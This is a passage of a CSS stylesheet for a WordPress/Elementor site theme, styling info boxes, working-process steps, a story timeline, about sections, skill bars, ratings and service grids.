    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
/* Info Box 19*/
.info-box-style19 {
    margin-bottom: 30px;
    background-color: #ffffff;
    padding: 55px 40px 50px;
    border-radius: 4px;
    text-align: center;
    -webkit-box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.05);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 991px) {
    .info-box-style19{
        padding: 35px 20px 30px;
    }
}
@media only screen and (max-width: 767px) {
    .info-box-style19 {
        padding: 35px 15px 30px;
    }
}
.info-box-style19 .icon-holder {
    margin-bottom: 10px;
    color: #002ac6;
}
.info-box-style19 .icon-holder img{
    transform: scale(1);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style19:hover .icon-holder img{
    transform: scale(1.2);
}
.info-box-style19 .icon-holder i:before{
    font-size: 36px;
}
.info-box-style19 .item-title {
    margin-bottom: 10px;
}
.info-box-style19 .item-title a {
    color: #000000;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style19 .item-title a:hover {
    color: #5a49f8;
}
.info-box-style19:hover {
    -webkit-box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 2px 35px 0px rgba(0, 0, 0, 0.1);
}
/* Info Box 20*/
.info-box-style20 {
    padding: 100px 30px 50px 30px;
    text-align: center;
    border-radius: 4px;
    position: relative;
    z-index: 0;
    overflow: hidden;
    margin-bottom: 30px;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    background-color: #f4f3ff;
}
.info-box-style20:before {
    background: #5a49f8;
    background: -o-linear-gradient(30deg, #5a49f8 0%, #7a64f2 100%);
    background: linear-gradient(60deg, #5a49f8 0%, #7a64f2 100%);
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    z-index: -1;
    content: "";
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
@media only screen and (max-width: 767px) {
    .info-box-style20 {
        padding: 40px 15px;
    }
}
.info-box-style20 .item-title {
    margin-bottom: 10px;
}
.info-box-style20 .item-title a {
    color: #000000;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
}
.info-box-style20 .item-icon {
    margin-bottom: 30px;
}
.info-box-style20 .item-btn {
    color: #5a49f8;
    position: relative;
    z-index: 1;
    font-weight: 500;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style20 .item-btn i {
    margin-top: 0;
    margin-left: 10px;
    color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.info-box-style20 .item-btn i:before {
    font-size: 13px;
}
.info-box-style20:hover:before {
    opacity: 1;
    visibility: visible;
}
.info-box-style20:hover .item-btn {
    color: #ffffff;
}
.info-box-style20:hover .item-btn i {
    color: #ffffff;
}
.info-box-style20:hover .item-title a {
    color: #ffffff;
}

/*-------------------------------------
#. EL: Working Process
---------------------------------------*/
@-webkit-keyframes zoom_animation {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes zoom_animation {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.2);
            transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.working-process-default .rtin-title a {
	color: #1d2124;
}
.working-process-default .rtin-title a:hover {
	color: #5a49f8;
}
/*Process 1*/
.working-process-style1 .rtin-item {
    text-align: center;
    margin-bottom: 1.875rem;
    background-color: #ffffff;
    height: 13.75rem;
    width: 100%;
    border-radius: 0.625rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    z-index: 1;
	-webkit-box-shadow: 0 0 2.1875rem 0 rgba(119, 119, 120, 0.13);
    box-shadow: 0 0 2.1875rem 0 rgba(119, 119, 120, 0.13);
}
.working-process-style1 .count-number {
    position: absolute;
    z-index: 1;
    font-size: 3.375rem;
    color: #e0e0e0;
    font-weight: 700;
    left: 1.875rem;
    line-height: 1;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style1 .rtin-item:hover .count-number {
    color: #5a49f8;
    -webkit-animation: zoom_animation 0.5s linear forwards;
    animation: zoom_animation 0.5s linear forwards;
}
[class*="elementor-col-"]:nth-child(odd) .working-process-style1 .count-number {
    top: 1.25rem;
	bottom: inherit;
}
[class*="elementor-col-"]:nth-child(even) .working-process-style1 .count-number {
    bottom: 1.25rem;
	top: inherit;
}
[class*="elementor-col-"]:nth-child(odd) .working-process-style1 .rtin-item {
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}
[class*="elementor-col-"]:nth-child(even) .working-process-style1 .rtin-item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.working-process-style1 .rtin-content {
    margin: 1.875rem 0;
}
.working-process-style1 .rtin-item .rtin-icon {
    margin-bottom: 0.625rem;
	line-height: 1;
}
.working-process-style1 .rtin-item .rtin-icon i {
	color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style1 .rtin-item .rtin-icon i:before {
    font-size: 4.5rem;
}
.working-process-style1 .rtin-item .rtin-title {
	margin-bottom: 0;
}
/*Process 2*/
.working-process-style2 .rtin-item {
    text-align: center;
    margin-bottom: 1.875rem;
}
.working-process-style2 .rtin-item .rtin-icon {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ffffff;
    height: 10rem;
    width: 10rem;
    border-radius: 50%;
    margin-bottom: 1.25rem;
    margin-left: auto;
    margin-right: auto;
	line-height: 1;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0 0 1.5625rem 0 rgba(54, 186, 254, 0.1);
    box-shadow: 0 0 1.5625rem 0 rgba(54, 186, 254, 0.1);
}
.working-process-style2 .rtin-item:hover .rtin-icon {
	background-color: #5a49f8;
}
.working-process-style2 .rtin-item .rtin-icon i {
	color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style2 .rtin-item:hover .rtin-icon i {
	color: #ffffff;
}
.working-process-style2 .rtin-item .rtin-icon i:before {
    font-size: 4.5rem;
}
.working-process-style2 .rtin-item .rtin-title {
	margin-bottom: 0.625rem;
}
/*Process 3*/
.working-process-style3 .rtin-item {
    text-align: center;
    margin-bottom: 1.875rem;
    position: relative;
    z-index: 1;
}
.working-process-style3 .rtin-item:before {
    content: "";
    width: 0.0625rem;
    height: 90%;
    background-color: rgba(241, 234, 234, 0.5);
    right: -0.9375rem;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    position: absolute;
    z-index: 1;
}
@media(max-width: 767px) {
	.working-process-style3 .rtin-item:before {
		display: none;
	}
}
.working-process-style3 .rtin-item .rtin-icon {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 1.25rem;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
	line-height: 1;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style3 .rtin-item:hover .rtin-icon {
    -webkit-animation: zoom_animation 0.5s linear forwards;
    animation: zoom_animation 0.5s linear forwards;
}
.working-process-style3 .rtin-item .rtin-icon i {
	color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style3 .rtin-item .rtin-icon i:before {
    font-size: 3.5rem;
}
.working-process-style3 .rtin-content .rtin-title {
	margin-bottom: 0.625rem;
}
.working-process-style3 .rtin-content {
    padding: 0 0.9375rem;
}
.last-child-border-none:last-child .working-process-style3 .rtin-item:before {
    display: none;
}
/*Process 4*/
.working-process-style4 .rtin-item {
	position: relative;
	margin-bottom: 7.5rem;
}
.working-process-style4 .rtin-item .rtin-flex {
	display: flex;
	align-items: center;
}
.working-process-style4 .rtin-item .rtin-icon {
    position: relative;
    z-index: 1;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ffffff;
    height: 10rem;
    width: 10rem;
	line-height: 1;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 2.1875rem 0 rgba(119, 119, 120, 0.13);
    box-shadow: 0 0 2.1875rem 0 rgba(119, 119, 120, 0.13);
	-webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style4 .rtin-item:hover .rtin-icon {
	background-color: #5a49f8;
}
.working-process-style4 .rtin-item .rtin-icon i {
	color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style4 .rtin-item:hover .rtin-icon i {
	color: #ffffff;
}
.working-process-style4 .rtin-item .rtin-icon i:before {
    font-size: 4.5rem;
}
.working-process-style4 .rtin-item .rtin-content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.working-process-style4 .rtin-item .rtin-title {
	margin-bottom: 0.25rem;
}
.working-process-style4 .left-icon .rtin-icon {
	margin-right: 1.25rem;
}
.working-process-style4 .right-icon .rtin-flex {
	-ms-flex-direction: row-reverse!important;
    flex-direction: row-reverse!important;
}
.working-process-style4 .right-icon .rtin-icon {
	margin-left: 1.25rem;
}
.working-process-style4 .right-icon .rtin-content {
	text-align: right;
}
.working-process-style4 .rtin-item svg {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 100%;
}
.elementor-widget-rt-working-process:last-child .working-process-style4 .rtin-item {
	margin-bottom: 0;
}
.elementor-widget-rt-working-process:last-child .working-process-style4 .rtin-item svg {
    display: none;
}
@media(max-width:480px){
	.working-process-style4 .rtin-item {
		margin-bottom: 3rem;
	}
	.working-process-style4 .rtin-item svg {
		display: none;
	}
	.working-process-style4 .rtin-item .rtin-icon {
		height: 5rem;
		width: 5rem;
		display: inline-flex;
		margin-bottom: 1.25rem;
	}
	.working-process-style4 .rtin-item .rtin-icon i:before {
		font-size: 2.25rem;
	}
	.working-process-style4 .right-icon .rtin-flex {
		-ms-flex-direction: inherit !important;
		flex-direction: inherit !important;
	}
	.working-process-style4 .right-icon .rtin-icon {
		margin-left: 0;
		margin-right: 1.25rem;
	}
	.working-process-style4 .right-icon .rtin-content {
		text-align: left;
	}
}
@media(max-width:375px){
	.working-process-style4 .rtin-item .rtin-flex {
		display: inherit;
		text-align: center;
	}
	.working-process-style4 .left-icon .rtin-icon {
		margin-right: 0;
	}
	.working-process-style4 .right-icon .rtin-icon {
		margin-left: 0;
	}
	.working-process-style4 .right-icon .rtin-content {
		text-align: center;
	}
}
/*Process 5*/
.working-process-style5 .rtin-item {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	margin-bottom: 1.875rem;
    padding: 1.875rem 1.25rem;
    position: relative;
    z-index: 0;
	border-radius: 0.250rem;
    background-color: #ecf4ff;
}
.working-process-style5 .rtin-title {
    font-size: 1.125rem;
    margin-bottom: 0;
}
.working-process-style5 .count-number {
    height: 2.5rem;
    width: 2.5rem;
    background-color: #5a49f8;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 50%;
    margin-right: 0.625rem;
    color: #ffffff;
    font-size: 1.25rem;
}
.working-process-style5 .rtin-item .rtin-icon {
    position: absolute;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    z-index: -1;
    right: -1.875rem;
    opacity: 0.2;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    line-height: 1;
}
.working-process-style5 .rtin-item .rtin-icon i {
	color: #5a49f8;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style5 .rtin-item .rtin-icon i:before {
    font-size: 5rem;
}
.working-process-style5 .rtin-item:hover .rtin-icon {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}
/*Process 6*/
.working-process-style6 .rtin-item {
	text-align: center;
}
.working-process-style6 .rtin-item .rtin-media {
	margin-bottom: 20px;
}
.working-process-style6 .rtin-item .rtin-icon {
	position: relative;
	line-height: 1;
    z-index: 1;
	margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.working-process-style6 .rtin-item:hover .rtin-icon {
    -webkit-animation: zoom_animation 0.5s linear forwards;
    animation: zoom_animation 0.5s linear forwards;
}
.working-process-style6 .rtin-item .rtin-icon i {
	font-size: 60px;
}
/*-------------------------------------
#. EL: RT Story
---------------------------------------*/
.rtin-story .story-layout {
    position: relative;
	margin: 0;
	padding: 0;
    z-index: 1;
}
.rtin-story .story-layout:before {
    content: '';
    position: absolute;
    left: 50%;
    background-color: #e6e6e6;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 0;
    width: 2px;
    height: 100%;
}
.rtin-story .story-layout .story-box-layout {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 500px;
    width: 100%;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
}
.rtin-story .story-layout .story-box-layout:nth-child(odd) {
    left: 50%;
}
.rtin-story .story-layout .story-box-layout:nth-child(even) {
    left: calc(50% - 500px);
    text-align: right;
}
.rtin-story .story-layout .story-box-layout:before {
    content: '';
    position: absolute;
    top: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: #5a49f8;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-story .story-layout .story-box-layout:nth-child(odd):before {
    left: -10px;
}
.rtin-story .story-layout .story-box-layout:nth-child(even):before {
    right: -10px;
}
.rtin-story .story-layout .story-box-layout .rtin-year {
    font-size: 30px;
    color: #111111;
    font-weight: 700;
    font-family: "Poppins", sans-serif;
    position: absolute;
    z-index: 1;
}
.rtin-story .story-layout .story-box-layout:nth-child(odd) .rtin-year {
    left: -115px;
}
.rtin-story .story-layout .story-box-layout:nth-child(even) .rtin-year {
    right: -115px;
}
.rtin-story .story-layout .story-box-layout .rtin-content {
    background-color: #fff;
    padding: 30px 40px;
    -webkit-box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.rtin-story .story-layout .story-box-layout:hover .rtin-content {
    -webkit-box-shadow: 0 0 50px 0 rgba(222, 222, 222, 0.9);
    box-shadow: 0 0 50px 0 rgba(222, 222, 222, 0.9);
}
.rtin-story .story-layout .story-box-layout:nth-child(odd) .rtin-content {
    margin-left: 50px;
}
.rtin-story .story-layout .story-box-layout:nth-child(even) .rtin-content {
    margin-right: 50px;
}
.rtin-story .story-layout .story-box-layout .rtin-content .rtin-title {
    margin-bottom: 5px;
}
@media only screen and (max-width: 1199px) {
	.rtin-story .story-layout .story-box-layout {
		max-width: 450px;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) {
		left: calc(50% - 450px);
	}
}
@media only screen and (max-width: 991px) {
	.rtin-story .story-layout:before {
		left: 105px;
		height: calc(100% - 20px);
		top: 20px;
	}
	.rtin-story .story-layout .story-box-layout {
		max-width: inherit;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd) {
		left: 0;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) {
		left: 0;
		text-align: left;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd):before {
		left: 95px;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even):before {
		left: 95px;
		right: inherit;
	}
	.rtin-story .story-layout .story-box-layout .rtin-year {
		position: inherit;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd) .rtin-year {
		left: 0;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) .rtin-year {
		left: 0;
		right: inherit;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd) .rtin-content {
		margin-left: 80px;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) .rtin-content {
		margin-left: 80px;
		margin-right: inherit;
	}	
}
@media only screen and (max-width: 480px) {
	.rtin-story .story-layout:before {
		display: none;
	}
	.rtin-story .story-layout .story-box-layout {
		display: block;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd):before {
		display: none;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even):before {
		display: none;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd) {
		text-align: center;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) {
		text-align: center;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd) .rtin-year {
		margin-bottom: 15px;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) .rtin-year {
		margin-bottom: 15px;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(odd) .rtin-content {
		margin-left: 0;
	}
	.rtin-story .story-layout .story-box-layout:nth-child(even) .rtin-content {
		margin-left: 0;
	}
}
/*-------------------------------------
#. EL: About Image Text
---------------------------------------*/
.about-image-text .about-content .rtin-title {
	font-size: 2.25rem;
	font-weight: 700;
    line-height: 3.125rem;
}
.about-image-text .about-content .sub-rtin-title {
    margin-bottom: 0.625rem;
    display: block;
    color: #5a49f8;
	font-size: 1.125rem;
    font-weight: 500;
}
.about-image-text .about-content .rtin-content {
	color: #646464;
}
.about-image-text .about-content .rtin-content h4 {
	color: #444444;
	font-weight: 500;
    font-size: 1.125rem;
    font-style: italic;
    margin-bottom: 0.625rem;
}
.about-image-text .about-content .rtin-content .sub-content {
	color: #444444;
	font-weight: 500;
    font-size: 1.125rem;
    font-style: italic;
    margin-bottom: 0.625rem;
}
.about-image-text .about-content .rtin-button {
    margin-top: 30px;
}
/*about list 1*/
.about-image-text ul.list-layout1 {
    margin: 0;
    padding: 0;
    list-style: none;
    clear: both;
    overflow: hidden;
}
.about-image-text ul.list-layout1 li {
    text-align: left;
    padding-left: 1.875rem;
    margin-bottom: 0.625rem;
    position: relative;
}
.about-image-text ul.list-layout1 li:last-child {
    margin-bottom: 0;
}
.about-image-text ul.list-layout1 li:before {
    position: absolute;
    z-index: 1;
    content: "\f00c";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    left: 0;
    top: 0;
    color: #5a49f8;
}
/*about list 2*/
.about-image-text ul.list-layout2 {
    margin: 0;
    padding: 0;
    list-style: none;
    clear: both;
    overflow: hidden;
}
.about-image-text ul.list-layout2 li {
    position: relative;
    z-index: 1;
    padding-left: 1.875rem;
    margin-bottom: 1.25rem;
}
.about-image-text ul.list-layout2 li:before {
    position: absolute;
    z-index: 1;
    content: "\f058";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    left: 0;
    top: 0;
    color: #5a49f8;
    font-size: 1.125rem;
}
.about-image-text ul.list-layout2 li:last-child {
    margin-bottom: 0;
}
.about-image-text ul.list-layout2 li .inner-item-title {
	color: #1d2124;
    font-size: 1.125rem;
    font-weight: 500;
    margin-bottom: 0;
}
.about-image-text ul.list-layout2 li p {
    margin-bottom: 0;
}
/*About image Style 1*/
.about-layout-style1 .about-image img {
	border-radius: 4px;
}
.about-layout-style1 .about-content {
    position: relative;
}
.about-layout-style1 .left-image .about-content {
	margin-left: 30px;
}
.about-layout-style1 .rtin-item .row > div {
	display: flex;
	align-items: center;
}
@media (max-width: 991px) {
    .about-layout-style1 .about-image {
        margin-top: 30px;
        text-align: center;
    }
	.about-layout-style1 .left-image .about-content {
		margin-left: 0px;
	}
}
.about-layout-style1 .indicator-container {
	display: flex;
	justify-content: center;
}
.about-layout-style1 .indicator-wrap {
	position: relative;
	z-index: 1;
	padding-bottom: 5.25rem;
    margin-top: 3.50rem;
    margin-bottom: 2.225rem;
}
.about-layout-style1 .indicator-wrap .indicator-img-right {
	position: absolute;
	z-index: 1;
	right: -0.9375rem;
	bottom: 0.875rem;
}
.about-layout-style1 .indicator-wrap .indicator-img-left {
	position: absolute;
	z-index: 1;
	left: -1.25rem;
	bottom: 0.875rem;
}
.about-layout-style1 .indicator-wrap .dash-left .dashed1 {
	stroke-dashoffset: 0;
}
.about-layout-style1 .indicator-wrap .dash-right .dashed1 {
	stroke-dashoffset: 0;
}
.about-layout-style1 .indicator-wrap .dashed1 {
	stroke-dasharray: 872;
}
.about-layout-style1 .indicator-wrap .dashed2 {
	stroke-dasharray: 4;
}
.elementor-widget-rt-About-image-text:last-child .about-layout-style1 .indicator-container {
    display: none;
}
@media only screen and (max-width: 991px) {
	.about-layout-style1 .about-content {
		margin-top: 3.75rem;
	}
	.about-layout-style1 .indicator-container {
		display: none;
	}
}
/*About image Style 2*/
.about-layout-style2 .about-content .rtin-title {
	font-size: 2.25rem;
    line-height: 3.125rem;
}
@media only screen and (max-width: 991px) {
	.about-layout-style2 .about-content {
		margin-top: 3.75rem;
	}
	.about-layout-style2 .about-image {
		text-align: center;
	}
}
/*About image Style 3*/
.about-layout-style3 .about-content .rtin-title {
	font-size: 2.25rem;
    line-height: 3.125rem;
}
@media only screen and (max-width: 991px) {
	.about-layout-style3 .about-content {
		margin-top: 3.75rem;
	}
	.about-layout-style3 .about-image {
		text-align: center;
	}
}
/*About image Style 4*/
.about-layout-style4 {
	position: relative;
}
.about-layout-style4 .rtin-item {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

@media only screen and (max-width: 992px) {
	.about-layout-style4 .rtin-item {
		flex-direction: column-reverse;
	}
}
.about-layout-style4 .single-item {
	width: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media only screen and (max-width: 992px) {
	.about-layout-style4 .single-item {
		width: 100%;
	}
}
.about-layout-style4 .single-item:last-child {
	padding-left: 50px;
	padding-right: calc(calc(100% - 1170px)/2);
}
@media only screen and (max-width: 1199px) {
	.about-layout-style4 .single-item:last-child {
		padding-left: 30px;
		padding-right: 15px;
	}
}
@media only screen and (max-width: 992px) {
	.about-layout-style4 .single-item:last-child {
		padding-left: 15px;
		padding-right: 15px;
		padding-bottom: 60px;
	}
}
@media only screen and (max-width: 767px) {
	.about-layout-style4 .single-item:last-child {
		padding-bottom: 40px;
	}
}
/*About image Style 5*/
.about-layout-style5 .rtin-item {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
@media only screen and (max-width: 992px) {
	.about-layout-style5 .rtin-item {
		display: block;
	}
}
.about-layout-style5 .single-item {
	width: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media only screen and (max-width: 992px) {
	.about-layout-style5 .single-item {
		width: 100%;
	}
}
.about-layout-style5 .single-item:first-child {
	padding-right: 50px;
	padding-left: calc(calc(100% - 1170px)/2);
}
.about-layout-style5 .single-item:last-child {
	padding-left: 76px;
}
@media only screen and (max-width: 1199px) {
	.about-layout-style5 .single-item:first-child {
		padding-left: 15px;
		padding-right: 30px;
	}
}
@media only screen and (max-width: 992px) {
	.about-layout-style5 .single-item:first-child {
		padding-left: 15px;
		padding-right: 15px;
		padding-bottom: 60px;
	}
	.about-layout-style5 .single-item:last-child {
		padding-left: 15px;
	}
}
@media only screen and (max-width: 767px) {
	.about-layout-style5 .single-item:first-child {
		padding-bottom: 40px;
	}
}
/*About style end*/
.elementor-widget-wp-widget-rt-about-social ul.footer-social {
	margin: 0;
	padding: 0;
	list-style: none;
}
.elementor-widget-wp-widget-rt-about-social ul.footer-social li {
	display: inline-block;
	margin-right: 5px;
	margin-bottom: 5px;
}
.elementor-widget-wp-widget-rt-about-social ul.footer-social li:last-child {
	margin-right: 0px;
}
.elementor-widget-wp-widget-rt-about-social ul.footer-social li a {
    background-color: #f2f2f2;
    color: #444444;
    font-size: 16px;
    width: 60px;
    height: 60px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
@media(max-width:767px) {
	.elementor-widget-wp-widget-rt-about-social ul.footer-social li a {
		width: 50px;
		height: 50px;
	}
}
.elementor-widget-wp-widget-rt-about-social ul.footer-social li a:hover {
    background-color: #111111;
    color: #ffffff;
}
/*-------------------------------------
#. EL: Skill
---------------------------------------*/
.rtin-skills {
  overflow: hidden;
}
.rtin-skills .rtin-skill-each {
	margin-bottom: 1.875rem;
	overflow: hidden;
}
.rtin-skills .rtin-skill-each:last-child {
	margin-bottom: 0;
}
.rtin-skills .rtin-skill-each .rtin-name {
	color: #5a49f8;
	font-size: 16px;
	font-weight: 500;
	line-height: 1.5;
	margin-bottom: 10px;
}
.rtin-skills .rtin-skill-each .progress {
    background-color: #f0f0f0;
    border-radius: 4px;
    box-shadow: none;
    height: 10px;
    overflow: visible;
    margin: 0;
}
.rtin-skills .rtin-skill-each .progress .progress-bar {
	position: relative;
	background-color: #5a49f8;
	border-radius: 4px;
    height: 10px;
    animation-duration: 1.5s;
    animation-delay: 1.2s;
    animation-name: fadeInLeft;
}
.rtin-skills .rtin-skill-each .progress .progress-bar > span {
    font-size: 12px;
	color: #5a49f8;
    position: absolute;
	right: 0;
	top: -28px;
    padding: 5px;
	line-height: 1;
}
.rtin-skills .rtin-skill-each .progress .progress-bar > span:before,
.rtin-skills .rtin-skill-each .progress .progress-bar > span::after {
	border: medium solid transparent;
	content: " ";
	height: 0;
	position: absolute;
	top: 100%;
	width: 0;
}
.rtin-skills .rtin-skill-each .progress .progress-bar > span:before {
	border-top-color: #5a49f8;
	border-width: 5px;
	left: 50%;
	margin-left: -5px;
}

/*-------------------------------------
#. EL: Rating
---------------------------------------*/
ul.rating {
	margin-bottom: 15px;
    padding: 0;
}
ul.rating li {
	font-size: 1.125rem;
	display: inline;
	margin-right: 5px;
}
ul.rating li:last-child {
	margin-right: 0;
}
ul.rating li i {
	color: #999999;
}
ul.rating li.star-rate i {
	color: #f8b81e;
}
/*-------------------------------------
#. EL: Service Layout
---------------------------------------*/
.service-default .rtin-item .rtin-title {
    font-size: 22px;
	margin-bottom: 10px;
}
.service-default .rtin-item .rtin-title a {
	color: #1d2124;
}
.service-default .rtin-item .rtin-title a:hover {
	color: #5a49f8;
}
.service-default .rtin-item .rtin-icon {
	margin-bottom: 15px;
}
.service-default .service-button {
	text-align: center;
	margin-top: 20px;
}
/*Service layout 1*/
.service-grid-layout1 .rtin-item  {
    margin-bottom: 30px;
    background-color: #ffffff;
    padding: 55px 40px 50px;
    border-radius: 4px;
    text-align: center;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
	-webkit-box-shadow: 0 2px 25px 0 rgba(179, 179, 179, 0.22);
    box-shadow: 0 2px 25px 0 rgba(179, 179, 179, 0.22);
}
.service-grid-layout1 .rtin-item:hover {
    -webkit-box-shadow: 0px 5px 35px 0px rgba(179, 179, 179, 0.8);
    box-shadow: 0px 5px 35px 0px rgba(179, 179, 179, 0.8);
}
.service-grid-layout1 .rtin-item .rtin-icon i {
	color: #5a49f8;
    background: #f5f5f5;
    border-radius: 4px;
    padding: 15px 22px;
    line-height: 1;
    display: inline-block;
}
